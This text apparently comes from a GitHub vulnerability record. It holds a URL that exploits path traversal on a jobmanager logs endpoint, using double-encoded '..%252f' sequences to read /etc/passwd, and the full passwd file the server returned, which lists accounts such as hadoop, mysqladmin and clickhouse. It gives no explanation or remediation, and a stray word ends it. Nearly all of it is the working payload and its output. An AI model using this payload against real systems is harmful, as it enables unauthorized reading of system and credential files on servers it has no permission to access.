 不安全 1/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpa...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
DivergentFour